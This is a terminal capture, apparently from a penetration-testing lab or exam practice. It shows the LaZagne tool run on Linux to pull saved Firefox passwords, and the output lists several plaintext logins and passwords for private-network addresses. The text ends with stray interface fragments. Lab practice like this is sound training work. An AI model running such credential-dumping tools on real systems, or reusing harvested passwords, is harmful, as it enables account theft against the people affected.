 ┌──(aaron㉿aaron)-[~/…/mailka/mozilla2/LaZagne-master/Linux]
└─$ python3 laZagne.py browsers
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: http://192.168.231.228
Login: malika@oscp.exam
Password: M@lik@870322
[+] Password found !!!
URL: http://192.168.50.154
Login: malika.o
Password: P@$$w0rD!001
[+] Password found !!!
URL: http://192.168.50.154
Login: malika
Password: Anisoptera_Odonata4!
[+] Password found !!!
URL: http://172.16.206.137
Login: malika_o
Password: Malika_Odonata4!
[+] Password found !!!
URL: http://172.16.206.141
Login: malika@jmail.org
Password: 0w3ns4Life@1!
Search
Ready
troubleshoo